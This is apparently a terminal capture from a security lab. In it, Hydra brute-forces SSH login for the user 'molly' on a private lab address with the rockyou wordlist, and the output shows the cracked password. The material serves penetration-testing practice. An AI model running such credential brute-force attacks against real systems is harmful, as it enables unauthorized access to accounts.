 ~ 17s
hydra -l molly -P /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt 10.10.166.146 -t 4 ssh
Hydra v9.4-dev (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-22 23:06:07
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent
overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14344398), ~3586100 tries per task
[DATA] attacking ssh://10.10.166.146:22/
[22][ssh] host: 10.10.166.146   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-22 23:07:10